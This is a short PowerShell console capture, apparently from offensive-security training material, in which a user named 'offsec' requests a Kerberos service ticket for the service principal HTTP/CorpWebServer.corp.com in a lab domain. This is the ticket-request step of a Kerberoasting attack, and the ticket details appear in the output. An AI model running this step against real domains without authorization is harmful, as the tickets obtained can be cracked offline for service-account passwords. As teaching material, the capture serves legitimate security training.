 Windows PowerShell
PS C:\Users\offsec> Add-Type -AssemblyName System.IdentityModel
PS C:\Users\offsec> New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'HTTP/CorpWebSer
ver.corp.com'
Id : uuid-7ed9d0b2-258f-4d6b-b68b-6c858d5c8125-1
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 6/4/2022 6:58:06 PM
ValidTo : 6/5/2022 4:56:16 AM
ServicePrincipalName : HTTP/CorpWebServer.corp.com
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
PS C:\Users\offsec>